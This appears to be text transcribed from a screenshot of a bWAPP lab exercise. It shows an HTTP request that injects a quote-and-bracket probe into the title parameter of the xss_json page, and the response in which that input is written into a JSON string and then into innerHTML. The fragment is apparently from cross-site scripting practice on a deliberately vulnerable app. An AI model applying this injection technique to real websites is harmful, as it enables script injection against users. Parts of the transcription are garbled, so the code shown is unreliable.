 1 GET /bWAPP/xss_json.php?title=IronMan"}]}'&action=search HTTP/1.1
2 Host: 10.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.0.0.1/bWAPP/xss_json.php
9 Cookie: PHPSESSID=9c2386240c45880392d155dfc3ef7cdc; security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
</label>
71 <input type="text" id="title" name="title">
72
73 <button type="submit" name="action" value="search">
Search
</button>
74
75 </p>
76
77 </form>
78
79 <div id="result">
</div>
80
81 <script>
82
83 var JSONResponseString = '{"movies":[{"response":"IronMan"}]}'??? Sorry, we don&#039;
t have that movie :("}]}';
84
85 // var JSONResponse = eval ("(" + JSONResponseString + ")");
86 var JSONResponse = JSON.parse(JSONResponseString);
87
88 document.getElementById("result").innerHTML=JSONResponse.movies[0].response;